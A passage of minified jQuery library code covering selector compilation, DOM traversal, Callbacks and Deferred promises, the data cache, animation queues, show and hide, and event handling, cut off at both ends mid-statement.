i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var 